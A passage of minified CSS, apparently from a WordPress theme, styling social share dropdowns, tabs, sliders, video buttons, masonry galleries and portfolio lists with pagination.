ul{position:relative;display:block;z-index:990;margin:0;padding:0!important;top:3px}.edge-social-share-holder.edge-dropdown .edge-social-share-dropdown ul li{width:88px;height:28px;line-height:28px;visibility:hidden;position:absolute;text-align:center;opacity:0;margin:0;padding:0;border:1px solid #959595;background-color:#fff;font-size:12px;color:#888;box-sizing:border-box;-webkit-transition:opacity .2s ease-out 0s,visibility .2s ease-out 0s,background-color .2s ease-out 0s;-moz-transition:opacity .2s ease-out 0s,visibility .2s ease-out 0s,background-color .2s ease-out 0s;transition:opacity .2s ease-out 0s,visibility .2s ease-out 0s,background-color .2s ease-out 0s}.edge-social-share-holder.edge-dropdown .edge-social-share-dropdown ul li.edge-facebook-share:hover{background-color:#3b5998;color:#fff}.edge-social-share-holder.edge-dropdown .edge-social-share-dropdown ul li.edge-twitter-share:hover{background-color:#00aced;color:#fff}.edge-social-share-holder.edge-dropdown .edge-social-share-dropdown ul li.edge-google_plus-share:hover{background-color:#dd4b39;color:#fff}.edge-social-share-holder.edge-dropdown .edge-social-share-dropdown ul li.edge-linkedin-share:hover{background-color:#007bb5;color:#fff}.edge-social-share-holder.edge-dropdown .edge-social-share-dropdown ul li.edge-tumblr-share:hover{background-color:#32506d;color:#fff}.edge-social-share-holder.edge-dropdown .edge-social-share-dropdown ul li.edge-pinterest-share:hover{background-color:#cb2027;color:#fff}.edge-social-share-holder.edge-dropdown .edge-social-share-dropdown ul li.edge-vk-share:hover{background-color:#45668e;color:#fff}.edge-social-share-holder.edge-dropdown .edge-social-share-dropdown ul li:not(:first-child){border-top:none}.edge-social-share-holder.edge-dropdown .edge-social-share-dropdown ul li a{display:block;color:inherit!important}.edge-social-share-holder.edge-dropdown .edge-social-share-dropdown ul li a span{display:block;line-height:inherit}.edge-social-share-holder.edge-dropdown .edge-social-share-dropdown ul li:nth-child(1){bottom:-29px}.edge-social-share-holder.edge-dropdown .edge-social-share-dropdown ul li:nth-child(2){bottom:-58px}.edge-social-share-holder.edge-dropdown .edge-social-share-dropdown ul li:nth-child(3){bottom:-87px}.edge-social-share-holder.edge-dropdown .edge-social-share-dropdown ul li:nth-child(4){bottom:-116px}.edge-social-share-holder.edge-dropdown .edge-social-share-dropdown ul li:nth-child(5){bottom:-145px}.edge-social-share-holder.edge-dropdown .edge-social-share-dropdown ul li:nth-child(6){bottom:-174px}.edge-social-share-holder.edge-dropdown .edge-social-share-dropdown ul li:nth-child(7){bottom:-203px}.edge-social-share-holder.edge-dropdown:hover .edge-social-share-dropdown ul li{opacity:1;visibility:visible;cursor:pointer}.edge-portfolio-single-holder.edge-ps-slider-layout .edge-ps-image-holder .edge-ps-image-inner,.edge-portfolio-single-holder.edge-ps-small-slider-layout .edge-ps-image-holder .edge-ps-image-inner,.edge-team-slider-holder .edge-tl-inner,.edge-testimonials-holder,.edge-testimonials-holder.owl-refresh .owl-item{visibility:hidden}.edge-social-share-holder.edge-dropdown:hover .edge-social-share-dropdown ul li:nth-child(2){-webkit-transition:opacity .2s ease-out .2s,visibility .2s ease-out .2s,background-color .2s ease-out;-moz-transition:opacity .2s ease-out .2s,visibility .2s ease-out .2s,background-color .2s ease-out;transition:opacity .2s ease-out .2s,visibility .2s ease-out .2s,background-color .2s ease-out}.edge-social-share-holder.edge-dropdown:hover .edge-social-share-dropdown ul li:nth-child(3){-webkit-transition:opacity .2s ease-out .3s,visibility .2s ease-out .3s,background-color .2s ease-out;-moz-transition:opacity .2s ease-out .3s,visibility .2s ease-out .3s,background-color .2s ease-out;transition:opacity .2s ease-out .3s,visibility .2s ease-out .3s,background-color .2s ease-out}.edge-social-share-holder.edge-dropdown:hover .edge-social-share-dropdown ul li:nth-child(4){-webkit-transition:opacity .2s ease-out .4s,visibility .2s ease-out .4s,background-color .2s ease-out;-moz-transition:opacity .2s ease-out .4s,visibility .2s ease-out .4s,background-color .2s ease-out;transition:opacity .2s ease-out .4s,visibility .2s ease-out .4s,background-color .2s ease-out}.edge-social-share-holder.edge-dropdown:hover .edge-social-share-dropdown ul li:nth-child(5){-webkit-transition:opacity .2s ease-out .5s,visibility .2s ease-out .5s,background-color .2s ease-out;-moz-transition:opacity .2s ease-out .5s,visibility .2s ease-out .5s,background-color .2s ease-out;transition:opacity .2s ease-out .5s,visibility .2s ease-out .5s,background-color .2s ease-out}.edge-social-share-holder.edge-dropdown:hover .edge-social-share-dropdown ul li:nth-child(6){-webkit-transition:opacity .2s ease-out .6s,visibility .2s ease-out .6s,background-color .2s ease-out;-moz-transition:opacity .2s ease-out .6s,visibility .2s ease-out .6s,background-color .2s ease-out;transition:opacity .2s ease-out .6s,visibility .2s ease-out .6s,background-color .2s ease-out}.edge-social-share-holder.edge-dropdown:hover .edge-social-share-dropdown ul li:nth-child(7){-webkit-transition:opacity .2s ease-out .7s,visibility .2s ease-out .7s,background-color .2s ease-out;-moz-transition:opacity .2s ease-out .7s,visibility .2s ease-out .7s,background-color .2s ease-out;transition:opacity .2s ease-out .7s,visibility .2s ease-out .7s,background-color .2s ease-out}.edge-split-scrolling-section{position:relative;overflow:hidden;height:100%}.edge-split-scrolling-section .edge-sss-ms-left,.edge-split-scrolling-section .edge-sss-ms-right{width:50%;height:100%;box-sizing:border-box}.edge-split-scrolling-section .edge-sss-ms-section{height:100%;overflow:hidden}.edge-split-scrolling-section .edge-sss-ms-left{position:fixed}.edge-split-scrolling-section .edge-sss-ms-left div,.edge-split-scrolling-section .edge-sss-ms-left li,.edge-split-scrolling-section .edge-sss-ms-left ul{height:100%}.edge-split-scrolling-section .edge-sss-ms-left .edge-sss-ms-section{background-position:100% center;background-size:cover}.edge-split-scrolling-section .edge-sss-ms-right{float:right;margin-top:57px;padding:0 25px}.edge-split-scrolling-section .edge-sss-ms-right .edge-sss-ms-section{background-position:0 center;background-size:cover}.edge-split-scrolling-section .edge-image-slider-item-inner.image{display:none}.edge-tabs,.edge-tabs .edge-tab-container,.edge-tabs .edge-tabs-nav,.edge-tabs .edge-tabs-nav li a{display:inline-block;vertical-align:middle}.edge-split-scrolling-section .edge-image-slider-item-inner-wrapper{position:relative}.edge-split-scrolling-section .edge-image-slider-item-inner-wrapper .edge-image-slider-item-content{height:auto;position:absolute;bottom:56px;width:100%;padding:0 5%;text-align:center;box-sizing:border-box}.edge-split-scrolling-section .edge-image-slider-item-inner-wrapper .edge-image-slider-item-content .edge-image-slider-item-inner{color:#fff}.edge-split-scrolling-section .edge-image-slider-item-inner-wrapper .edge-image-slider-item-content .edge-image-slider-item-inner.title{font-family:"Playfair Display",serif;font-size:150px;margin:0 0 75px;letter-spacing:-8px}.edge-split-scrolling-section .edge-image-slider-item-inner-wrapper .edge-image-slider-item-content .edge-image-slider-item-inner.content{font-family:Inconsolata;font-size:30px;letter-spacing:5px;font-weight:400;text-transform:uppercase}.edge-split-scrolling-section .edge-prod-cat.edge-cat-with-image:nth-child(even){top:38px}.edge-split-scrolling-section .edge-owl-slider .owl-nav .owl-next,.edge-split-scrolling-section .edge-owl-slider .owl-nav .owl-prev{-webkit-transform:none;-moz-transform:none;transform:none;top:calc(100% - 48px)}.edge-tabs{position:relative;width:100%}.edge-tabs .edge-tabs-nav{position:relative;width:100%;margin:0;padding:0;list-style:none}.edge-tabs .edge-tabs-nav li{float:left;margin:0;padding:0}.edge-tabs .edge-tabs-nav li a{position:relative;box-sizing:border-box;-webkit-transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;-moz-transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;text-transform:uppercase}.edge-tabs .edge-tab-container{position:relative;width:100%}.edge-tabs .edge-tab-container p{margin:0}.edge-tabs.edge-tabs-standard .edge-tabs-nav li a{padding:3px 37px;font-size:14px;line-height:47px;font-weight:400;color:#212121;background-color:#fff;border:1px solid #e8e8e8}.edge-tabs.edge-tabs-standard .edge-tabs-nav li.ui-state-active a,.edge-tabs.edge-tabs-standard .edge-tabs-nav li.ui-state-hover a{color:#fff;background-color:#212121;border-color:#212121}.edge-tabs.edge-tabs-standard .edge-tab-container{margin:35px 0 0}.edge-tabs.edge-tabs-boxed .edge-tabs-nav li,.edge-tabs.edge-tabs-boxed .edge-tabs-nav li:last-child{margin:0}.edge-tabs.edge-tabs-boxed .edge-tabs-nav li a{padding:3px 37px;font-size:14px;line-height:47px;font-weight:400;color:#212121;background-color:#fff;border:1px solid #e8e8e8}.edge-tabs.edge-tabs-boxed .edge-tabs-nav li.ui-state-active a,.edge-tabs.edge-tabs-boxed .edge-tabs-nav li.ui-state-hover a{color:#fff;background-color:#212121;border-color:#212121}.edge-tabs.edge-tabs-boxed .edge-tab-container{margin:25px 0 0}.edge-tabs.edge-tabs-simple .edge-tabs-nav{border-bottom:1px solid #959595}.edge-tabs.edge-tabs-simple .edge-tabs-nav li{margin:0 31px 0 0}.edge-tabs.edge-tabs-simple .edge-tabs-nav li a{padding:13px 0;font-size:14px;line-height:26px;font-weight:400;color:#888}.edge-tabs.edge-tabs-simple .edge-tabs-nav li.ui-state-active a,.edge-tabs.edge-tabs-simple .edge-tabs-nav li.ui-state-hover a{color:#212121}.edge-tabs.edge-tabs-simple .edge-tabs-nav li:last-child{margin:0}.edge-tabs.edge-tabs-simple .edge-tab-container{padding:31px 0;border-bottom:1px solid #959595}.edge-tabs.edge-tabs-vertical .edge-tabs-nav{display:table-cell;vertical-align:top;width:140px;height:100%;border-right:1px solid #959595;box-sizing:border-box}.edge-tabs.edge-tabs-vertical .edge-tabs-nav li{display:block;float:none;margin:0 0 24px}.edge-tabs.edge-tabs-vertical .edge-tabs-nav li a{font-size:14px;line-height:26px;font-weight:400;color:#888}.edge-tabs.edge-tabs-vertical .edge-tabs-nav li.ui-state-active a,.edge-tabs.edge-tabs-vertical .edge-tabs-nav li.ui-state-hover a{color:#212121}.edge-tabs.edge-tabs-vertical .edge-tabs-nav li:last-child{margin:0}.edge-tabs.edge-tabs-vertical .edge-tab-container{display:table-cell;vertical-align:top;width:calc(100% - 140px);height:100%;padding:0 0 0 45px;box-sizing:border-box}.edge-text-marquee{position:relative;background-color:#f1f1f1;z-index:-1;width:100%;height:100%}.edge-text-marquee .edge-text-marquee-wrapper{position:relative;overflow:hidden}.edge-text-marquee .edge-text-marquee-wrapper .edge-text-marquee-title{position:relative;display:inline-block;vertical-align:middle;color:#f4f3f5;letter-spacing:-1px;font-size:64vh;font-size:32vmax;font-family:"Playfair Display";line-height:1em;font-weight:700;white-space:nowrap;padding:0 10%;min-width:100%;box-sizing:border-box}.edge-masonry-gallery-holder.edge-mg-no-space .edge-mg-item,.edge-vss-initialized .edge-content .edge-content-inner>.edge-container>.edge-container-inner,.edge-vss-initialized .edge-content .edge-content-inner>.edge-full-width>.edge-full-width-inner{padding:0}.edge-text-marquee .edge-text-marquee-wrapper .edge-text-marquee-title.edge-aux-text{position:absolute;top:0}.edge-vertical-split-slider{position:relative;opacity:0;margin:0 -2px;overflow:hidden}.edge-vertical-split-slider .edge-vss-ms-left,.edge-vertical-split-slider .edge-vss-ms-right{position:absolute;width:50%;height:100%}.edge-vertical-split-slider .edge-vss-ms-left{top:0;left:0}.edge-vertical-split-slider .edge-vss-ms-left .edge-vss-ms-section{background-position:100% center;background-size:cover}.edge-vertical-split-slider .edge-vss-ms-right{top:10000px;right:0}.edge-vertical-split-slider .edge-vss-ms-right .edge-vss-ms-section{background-position:0 center;background-size:cover}.edge-vertical-split-slider .edge-vss-ms-section.ms-table{position:relative;display:table;table-layout:fixed;height:100%;width:100%;box-sizing:border-box}.edge-vertical-split-slider .edge-vss-ms-section .ms-tableCell{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;box-sizing:border-box}.edge-vertical-split-slider .edge-vss-ms-section .ms-easing{-webkit-transition:all .7s ease-out;-moz-transition:all .7s ease-out;transition:all .7s ease-out}.edge-vss-responsive{display:none}.edge-vss-responsive .edge-vss-ms-section{background-position:center;background-size:cover}.edge-vss-responsive .edge-vss-ms-section.ms-table{position:relative;display:table;table-layout:fixed;height:100%;width:100%;box-sizing:border-box}.edge-vss-responsive .edge-vss-ms-section .ms-tableCell{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;box-sizing:border-box}.edge-vertical-split-slider-widget-area{position:absolute;bottom:0;left:20px;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;transform-origin:0 0;z-index:100}.edge-vertical-split-slider-widget-area .widget{margin:0 10px!important;display:inline-block;vertical-align:middle}#multiscroll-nav{position:fixed;bottom:45px;left:50%;-webkit-transform:translateX(-33px);-moz-transform:translateX(-33px);transform:translateX(-33px);opacity:1;z-index:1000;-webkit-transition:opacity .5s ease-out;-moz-transition:opacity .5s ease-out;transition:opacity .5s ease-out}#multiscroll-nav ul{margin:0;padding:0;counter-reset:section}#multiscroll-nav ul li{position:relative;display:block;margin:30px 0;line-height:1;text-align:left}#multiscroll-nav ul li a{position:relative;display:inline-block;width:33px;height:2px;background-color:#999;z-index:1;box-sizing:border-box;-webkit-transition:background-color .25s ease,width .25s ease;-moz-transition:background-color .25s ease,width .25s ease;transition:background-color .25s ease,width .25s ease}#multiscroll-nav ul li a:before{counter-increment:section;content:"0" counter(section);font-size:25px;font-weight:600;letter-spacing:1px;position:absolute;left:-38px;top:-10px;color:#999}#multiscroll-nav ul li a.active,#multiscroll-nav ul li a:hover{background-color:#212121;width:110px}#multiscroll-nav ul li a.active:before,#multiscroll-nav ul li a:hover:before{color:#212121}#multiscroll-nav ul li a .edge-light-header.active,#multiscroll-nav ul li a .edge-light-header:hover{background-color:#fff}#multiscroll-nav ul li a .edge-dark-header.active,#multiscroll-nav ul li a .edge-dark-header:hover{background-color:#333}#multiscroll-nav ul li a span{display:block}.edge-video-button-holder,.edge-video-button-holder .edge-video-button-image{position:relative;display:inline-block;vertical-align:middle}.edge-video-button-holder .edge-video-button-image{width:100%}.edge-video-button-holder .edge-video-button-image:after{content:'';position:absolute;top:0;left:0;height:100%;width:100%;background-color:rgba(0,0,0,.2);opacity:0;-webkit-transition:opacity .25s;-moz-transition:opacity .25s;transition:opacity .25s}.edge-video-button-holder .edge-video-button-image img{display:block}.edge-video-button-holder .edge-video-button-play,.edge-video-button-holder .edge-video-button-play-image{position:absolute;display:block;width:100%;height:100%;top:0;left:0;z-index:1}.edge-video-button-holder .edge-video-button-play .edge-video-button-play-inner,.edge-video-button-holder .edge-video-button-play-image .edge-video-button-play-inner{box-sizing:border-box;width:55px;height:55px;margin:auto;color:#fff;position:relative;left:0;top:50%;text-align:center;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;display:block}.edge-video-button-holder .edge-video-button-play{color:#212121;font-size:86px;display:block;line-height:55px;margin:0 auto;position:absolute;top:0;left:0;height:100%;width:100%}.edge-masonry-gallery-holder .edge-mg-item.edge-mg-simple.edge-mg-skin-dark .edge-mg-item-text,.edge-masonry-gallery-holder .edge-mg-item.edge-mg-simple.edge-mg-skin-dark .edge-mg-item-title,.edge-masonry-gallery-holder .edge-mg-item.edge-mg-standard .edge-mg-item-text,.edge-masonry-gallery-holder .edge-mg-item.edge-mg-standard .edge-mg-item-title{color:#fff}.edge-video-button-holder .edge-video-button-play span{display:block;line-height:inherit;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.edge-video-button-holder .edge-video-button-play span:before{display:block;line-height:inherit}.edge-video-button-holder:hover .edge-video-button-image:after{opacity:1}.edge-video-button-holder .edge-video-button-play-image.edge-vb-has-hover-image:hover img:first-child{opacity:0}.edge-video-button-holder .edge-video-button-play-image.edge-vb-has-hover-image:hover img:nth-child(2){opacity:1}.edge-video-button-holder .edge-video-button-play-image img{display:block;margin:0 auto;-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}.edge-video-button-holder .edge-video-button-play-image img:first-child{position:relative;opacity:1}.edge-video-button-holder .edge-video-button-play-image img:nth-child(2){position:absolute;top:0;left:50%;opacity:0;-webkit-transform:translateX(-50%) translateZ(0);-moz-transform:translateX(-50%) translateZ(0);transform:translateX(-50%) translateZ(0)}.rev_slider_wrapper .edge-video-button-holder .edge-video-button-play-image img:nth-child(2){-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}.edge-masonry-gallery-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.edge-masonry-gallery-holder.edge-mg-no-space,.edge-masonry-gallery-holder.edge-mg-no-space .edge-mg-inner{margin:0}.edge-masonry-gallery-holder.edge-mg-tiny-space,.edge-masonry-gallery-holder.edge-mg-tiny-space .edge-mg-inner{margin:0 -5px}.edge-masonry-gallery-holder.edge-mg-tiny-space .edge-mg-item{padding:5px}.edge-masonry-gallery-holder.edge-mg-small-space,.edge-masonry-gallery-holder.edge-mg-small-space .edge-mg-inner{margin:0 -10px}.edge-masonry-gallery-holder.edge-mg-small-space .edge-mg-item{padding:10px}.edge-masonry-gallery-holder.edge-mg-normal-space,.edge-masonry-gallery-holder.edge-mg-normal-space .edge-mg-inner{margin:0 -15px}.edge-masonry-gallery-holder.edge-mg-normal-space .edge-mg-item{padding:15px}.edge-masonry-gallery-holder .edge-mg-inner{opacity:0}.edge-masonry-gallery-holder .edge-mg-grid-gutter{width:0}.edge-masonry-gallery-holder .edge-mg-grid-sizer{width:25%}.edge-masonry-gallery-holder .edge-mg-item{position:relative;width:25%;z-index:1;box-sizing:border-box}.edge-masonry-gallery-holder .edge-mg-item.edge-mg-rectangle-landscape,.edge-masonry-gallery-holder .edge-mg-item.edge-mg-square-big{width:50%}.edge-masonry-gallery-holder .edge-mg-item.edge-mg-rectangle-landscape .edge-mg-image img{max-height:inherit}.edge-masonry-gallery-holder .edge-mg-item.edge-mg-rectangle-portrait .edge-mg-image img{max-width:inherit;width:auto;height:100%}.edge-masonry-gallery-holder .edge-mg-item .edge-mg-content{position:relative;display:inline-block;width:100%;vertical-align:middle;height:100%;box-sizing:border-box}.edge-masonry-gallery-holder .edge-mg-item .edge-mg-item-outer{position:absolute;top:0;left:0;width:100%;height:100%;text-align:center;box-sizing:border-box}.edge-masonry-gallery-holder .edge-mg-item .edge-mg-item-inner{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.edge-masonry-gallery-holder .edge-mg-item .edge-mg-item-content{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;padding:10px}.edge-masonry-gallery-holder .edge-mg-item .edge-mg-image{position:relative;height:100%;width:100%;overflow:hidden;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}.edge-masonry-gallery-holder .edge-mg-item .edge-mg-image-overlay{position:absolute;top:-5px;left:-5px;height:calc(100% + 10px);width:calc(100% + 10px);background-size:cover;background-position:center;z-index:-1}.edge-masonry-gallery-holder .edge-mg-item .edge-mg-item-icon{margin:0 0 1px}.edge-masonry-gallery-holder .edge-mg-item .edge-mg-item-title{margin:0}.edge-masonry-gallery-holder .edge-mg-item .edge-mg-item-text{margin:14px 0 0}.edge-masonry-gallery-holder .edge-mg-item .edge-mg-item-button{margin:21px 0 0}.edge-masonry-gallery-holder .edge-mg-item .edge-mg-item-link{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}.edge-portfolio-list-holder,.edge-portfolio-list-holder article,.edge-portfolio-list-holder article .edge-pl-item-inner,.edge-portfolio-list-holder article .edge-pli-image{position:relative;display:inline-block;width:100%;vertical-align:middle}.edge-masonry-gallery-holder .edge-mg-item.edge-mg-standard .edge-mg-item-inner{opacity:0;-webkit-transition:opacity .25s cubic-bezier(.45,.05,.55,.95),background-color .25s cubic-bezier(.45,.05,.55,.95);-moz-transition:opacity .25s cubic-bezier(.45,.05,.55,.95),background-color .25s cubic-bezier(.45,.05,.55,.95);transition:opacity .25s cubic-bezier(.45,.05,.55,.95),background-color .25s cubic-bezier(.45,.05,.55,.95)}.edge-masonry-gallery-holder .edge-mg-item.edge-mg-standard img{-webkit-transition:opacity .7s ease;-moz-transition:opacity .7s ease;transition:opacity .7s ease;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}.edge-masonry-gallery-holder .edge-mg-item.edge-mg-standard:hover .edge-mg-item-inner{opacity:1;background-color:rgba(33,33,33,.4)}.edge-masonry-gallery-holder .edge-mg-item.edge-mg-standard:hover img,.edge-portfolio-list-holder.edge-pl-masonry .edge-pl-inner{opacity:0}.edge-masonry-gallery-holder .edge-mg-item.edge-mg-simple.edge-mg-skin-default .edge-mg-item-inner{background-color:#f8f7f7}.edge-masonry-gallery-holder .edge-mg-item.edge-mg-simple.edge-mg-skin-light .edge-mg-item-inner{background-color:#fff}.edge-masonry-gallery-holder .edge-mg-item.edge-mg-simple.edge-mg-skin-dark .edge-mg-item-inner,.edge-pl-loading>div{background-color:#212121}.edge-portfolio-list-holder article{box-sizing:border-box}.touch .edge-portfolio-list-holder article{cursor:pointer}.edge-portfolio-list-holder article .edge-pl-item-inner{overflow:hidden}.edge-portfolio-list-holder article .edge-pli-image img{display:block;width:100%}.edge-portfolio-list-holder article .edge-pli-link{position:absolute;display:block;width:100%;height:100%;top:0;left:0}.edge-portfolio-list-holder article .edge-pli-text-wrapper{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.edge-portfolio-list-holder article .edge-pli-text{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle}.edge-portfolio-list-holder article .edge-pli-text .edge-pli-title{margin:0;letter-spacing:.1em}.edge-portfolio-list-holder article .edge-pli-text .edge-pli-category-holder{position:relative;display:block;margin:5px 0 0}.edge-portfolio-list-holder article .edge-pli-text .edge-pli-category-holder a{position:relative;display:inline-block;vertical-align:middle;padding:0 6px 0 0;margin:0 -2px 0 0;z-index:8;font-size:14px;color:#929292}.edge-portfolio-list-holder article .edge-pli-text .edge-pli-category-holder a:last-child:after,.edge-portfolio-list-holder.edge-pl-no-content .edge-pli-text-holder{display:none}.edge-portfolio-list-holder article .edge-pli-text .edge-pli-category-holder a:after{position:absolute;top:0;right:3px;content:',';color:inherit;font-size:12px;line-height:inherit}.edge-portfolio-list-holder article .edge-pli-text .edge-pli-category-holder a:last-child{margin:0;padding:0}.edge-portfolio-list-holder article .edge-pli-text .edge-pli-excerpt{margin:3px 0 0}.edge-pl-filter-holder,.edge-pl-filter-holder ul,.edge-pl-filter-holder ul li,.edge-pl-filter-holder ul li span,.edge-pl-standard-pagination,.edge-pl-standard-pagination ul,.edge-pl-standard-pagination ul li,.edge-pl-standard-pagination ul li a{display:inline-block;position:relative}.edge-portfolio-list-holder.edge-pl-no-space .edge-pl-inner{margin:0}.edge-portfolio-list-holder.edge-pl-no-space article{padding:0;margin:0}.edge-portfolio-list-holder.edge-pl-tiny-space .edge-pl-inner{margin:0 -5px}.edge-portfolio-list-holder.edge-pl-tiny-space article{padding:0 5px;margin:0 0 10px}.edge-portfolio-list-holder.edge-pl-small-space .edge-pl-inner{margin:0 -10px}.edge-portfolio-list-holder.edge-pl-small-space article{padding:0 10px;margin:0 0 20px}.edge-portfolio-list-holder.edge-pl-normal-space .edge-pl-inner{margin:0 -15px}.edge-portfolio-list-holder.edge-pl-normal-space article{padding:0 15px;margin:0 0 30px}.edge-portfolio-list-holder.edge-pl-medium-space .edge-pl-inner{margin:0 -25px}.edge-portfolio-list-holder.edge-pl-medium-space article{padding:0 25px;margin:0 0 50px}.edge-portfolio-list-holder.edge-pl-large-space .edge-pl-inner{margin:0 -30px}.edge-portfolio-list-holder.edge-pl-large-space article{padding:0 30px;margin:0 0 60px}.edge-portfolio-list-holder.edge-pl-gallery:not(.edge-pl-one-column) article{float:left}.edge-portfolio-list-holder.edge-pl-gallery.edge-pl-two-columns article{width:50%}.edge-portfolio-list-holder.edge-pl-gallery.edge-pl-three-columns article{width:33.33333%}.edge-portfolio-list-holder.edge-pl-gallery.edge-pl-four-columns article{width:25%}.edge-portfolio-list-holder.edge-pl-gallery.edge-pl-five-columns article{width:20%}.edge-portfolio-list-holder.edge-pl-masonry .edge-pl-grid-sizer,.edge-portfolio-list-holder.edge-pl-masonry article{width:100%}.edge-portfolio-list-holder.edge-pl-masonry .edge-pl-grid-gutter{width:0}.edge-portfolio-list-holder.edge-pl-masonry.edge-pl-two-columns .edge-pl-grid-sizer,.edge-portfolio-list-holder.edge-pl-masonry.edge-pl-two-columns article{width:50%}.edge-portfolio-list-holder.edge-pl-masonry.edge-pl-two-columns article.edge-pl-masonry-large-width,.edge-portfolio-list-holder.edge-pl-masonry.edge-pl-two-columns article.edge-pl-masonry-large-width-height{width:100%}.edge-portfolio-list-holder.edge-pl-masonry.edge-pl-three-columns .edge-pl-grid-sizer,.edge-portfolio-list-holder.edge-pl-masonry.edge-pl-three-columns article{width:33.33333%}.edge-portfolio-list-holder.edge-pl-masonry.edge-pl-three-columns article.edge-pl-masonry-large-width,.edge-portfolio-list-holder.edge-pl-masonry.edge-pl-three-columns article.edge-pl-masonry-large-width-height{width:66.66667%}.edge-portfolio-list-holder.edge-pl-masonry.edge-pl-four-columns .edge-pl-grid-sizer,.edge-portfolio-list-holder.edge-pl-masonry.edge-pl-four-columns article{width:25%}.edge-portfolio-list-holder.edge-pl-masonry.edge-pl-four-columns article.edge-pl-masonry-large-width,.edge-portfolio-list-holder.edge-pl-masonry.edge-pl-four-columns article.edge-pl-masonry-large-width-height{width:50%}.edge-portfolio-list-holder.edge-pl-masonry.edge-pl-five-columns .edge-pl-grid-sizer,.edge-portfolio-list-holder.edge-pl-masonry.edge-pl-five-columns article{width:20%}.edge-portfolio-list-holder.edge-pl-masonry.edge-pl-five-columns article.edge-pl-masonry-large-width,.edge-portfolio-list-holder.edge-pl-masonry.edge-pl-five-columns article.edge-pl-masonry-large-width-height{width:40%}.edge-portfolio-list-holder.edge-pl-masonry.edge-pl-images-fixed article .edge-pl-item-inner,.edge-portfolio-list-holder.edge-pl-masonry.edge-pl-images-fixed article .edge-pl-item-inner .edge-pli-image,.edge-portfolio-list-holder.edge-pl-masonry.edge-pl-images-fixed article .edge-pl-item-inner .edge-pli-image img{height:100%}.edge-portfolio-list-holder.edge-pl-has-animation article{pointer-events:none;opacity:0;-webkit-transform:translateY(80px);-moz-transform:translateY(80px);transform:translateY(80px);-webkit-transition:opacity .8s cubic-bezier(.04,.46,.25,1),-webkit-transform 1s cubic-bezier(.04,.46,.25,1);transition:opacity .8s cubic-bezier(.04,.46,.25,1),transform 1s cubic-bezier(.04,.46,.25,1)}.edge-portfolio-list-holder.edge-pl-has-animation article.edge-item-show{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.edge-portfolio-list-holder.edge-pl-has-animation article.edge-item-show.edge-item-shown{-webkit-transition:none;-moz-transition:none;transition:none;pointer-events:auto}.touch .edge-portfolio-list-holder.edge-pl-has-animation article{pointer-events:auto;opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.edge-pl-filter-holder{width:100%;vertical-align:middle;margin:0 0 30px;text-align:center}.edge-pl-filter-holder ul{vertical-align:middle;margin:0;padding:0;list-style:none}.edge-pl-filter-holder ul li{vertical-align:middle;margin:0 0 8px;padding:0 22px;cursor:pointer}@media only screen and (max-width:1440px){.edge-pl-filter-holder ul li{padding:0 16px}}@media only screen and (max-width:1024px){.edge-pl-filter-holder ul li{padding:0 10px}}.edge-pl-filter-holder ul li span{vertical-align:middle;color:#212121;font-size:12px;font-weight:700;letter-spacing:.1em;line-height:22px;white-space:nowrap;-webkit-transition:color .2s ease-out;-moz-transition:color .2s ease-out;transition:color .2s ease-out;text-transform:uppercase}.edge-portfolio-single-holder.edge-ps-gallery-layout .edge-ps-content-holder .edge-ps-info-holder .edge-ps-info-item.edge-ps-custom-field h5,.edge-portfolio-single-holder.edge-ps-gallery-layout .edge-ps-content-holder .edge-ps-info-holder .edge-ps-info-item.edge-ps-date h5{text-transform:none;letter-spacing:0}.edge-pl-filter-holder ul li.edge-pl-current span,.edge-pl-filter-holder ul li:hover span{color:#888}.edge-portfolio-list-holder.edge-pl-no-content .edge-pl-standard-pagination{margin:30px 0 0;box-sizing:border-box;padding-right:20px}.edge-portfolio-list-holder.edge-pl-pag-standard .edge-pl-inner{opacity:1;-webkit-transition:opacity .2s ease-out;-moz-transition:opacity .2s ease-out;transition:opacity .2s ease-out}.edge-pl-standard-pagination ul li.edge-pl-pag-prev a,.edge-portfolio-list-holder.edge-pl-pag-standard.edge-pl-pag-standard-animate .edge-pl-inner{opacity:0}.edge-pl-standard-pagination{width:100%;vertical-align:middle;margin:21px 0 0;clear:both;border-top:1px solid #e6e6e6;padding:10px}.edge-pl-standard-pagination ul{width:100%;vertical-align:middle;padding:0;margin:0;list-style:none;text-align:center}.edge-pl-standard-pagination ul li{vertical-align:top;margin:0 3px;padding:0}.edge-pl-standard-pagination ul li a{vertical-align:middle;margin:0;padding:0;color:#888;font-size:14px}.edge-pl-standard-pagination ul li a:hover{color:#212121}.edge-pl-standard-pagination ul li.edge-pl-pag-active a{color:#212121;font-size:14px}.edge-pl-standard-pagination ul li.edge-pl-pag-next a,.edge-pl-standard-pagination ul li.edge-pl-pag-prev a{font-size:10px;-webkit-transition:color .2s ease-out,opacity .2s ease-out;-moz-transition:color .2s ease-out,opacity .2s ease-out;transition:color .2s ease-out,opacity .2s ease-out;color:#212121;font-weight:700}.edge-pl-standard-pagination ul li.edge-pl-pag-next a span,.edge-pl-standard-pagination ul li.edge-pl-pag-next a span:before,.edge-pl-standard-pagination ul li.edge-pl-pag-prev a span,.edge-pl-standard-pagination ul li.edge-pl-pag-prev a 